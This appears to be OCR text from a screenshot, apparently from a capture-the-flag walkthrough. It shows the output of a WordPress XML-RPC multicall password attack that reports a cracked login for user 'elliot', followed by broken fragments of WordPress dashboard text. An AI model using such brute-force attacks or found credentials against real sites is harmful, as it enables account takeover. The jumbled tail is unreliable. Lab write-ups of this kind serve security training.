 [+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - elliot / ER28-0652
All Found
Progress Time: 00:00:35 <================================================= > (12 / 22) 54.54%  ETA: ??:??:??
[i] Valid Combinations Found:
| Username: elliot, Password: ER28-0652
[+] Finished: Fri May 10 00:25:04 2019
[+] Requests Done: 62
[+] Cached Requests: 5
[+] Data Sent: 13.197 KB
[+] Data Received: 1.281 MB
[+] Memory used: 177.977 MB
[+] Elapsed time: 00:00:38
7, 2019
for download or update in your WordPress
update make it easier than ever to fix your site if
are even more robust tools for identifying and fixing
errors. Whether you are a developer helping clients or [...]